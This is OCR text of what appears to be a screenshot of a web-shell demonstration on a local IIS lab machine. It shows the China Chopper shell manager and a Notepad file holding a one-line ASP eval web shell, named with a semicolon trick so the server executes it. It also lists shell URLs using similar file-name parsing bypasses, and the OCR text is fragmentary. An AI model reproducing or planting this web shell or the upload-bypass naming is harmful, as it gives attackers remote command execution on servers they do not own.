 Firefox - 火狐中国版
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:81/evil2.asp;xxxxxxx
asp一句话
使用火狐中国版 访问最多 新手上路 最新头条 网址大全
Shop configuration - PrestaShop··· 中国菜刀@20110811 - 专业的网站··· http://127.0.···2.asp;xxxxxxx
C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
日程提醒 中国菜刀@20110811...
搜索 文件夹
星期一 2011-08-22 七月廿三
wroot
http://www.maicaidao.com/server.php chopper ??00|173.201.144.35 <T>MYSQL<... 2011-07-15 02:...
http://www.maicaidao.com/server.asp chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://www.maicaidao.com/server.aspx chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://192.168.1.108/userfiles/thahat help 0.0.0.0 2011-08-21 16:...
http://192.168.1.108/userfiles/te.php.123 help 0.0.0.0 <T>MYSQL<... 2011-08-22 11:...
http://127.0.0.1:81/test.asp/evil help 0.0.0.0 2011-08-22 23:...
http://127.0.0.1:81/evil2.asp;.123.42 help 0.0.0.0 2011-08-22 23:...
站点类别
默认类别
Type1
日程提醒
Check Update
快捷方式
名称 大小 类型
aspnet_client 文件夹
test.asp 文件夹
iisstart.htm 2 KB Firefox
pagerror.gif 3 KB GIF 图像
evil2.asp;xxxxxxx 1 KB ASP;XXXX
evil2.asp;xxxxxxx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% eval request("help")%>
Web
添加SHELL
地址: http://127.0.0.1:81/evil2.asp;xxxxxxx help
配置:
备注:
默认类别 ASP(Eval) GB2312 添加
0.默认类别(7)
开始 C:\wamp\w... C:\Inetpu... C:\Docume... Firefox -... localhost... .htaccess... httpd.con... evil2.asp... Internet ... 中国菜刀@... 23:21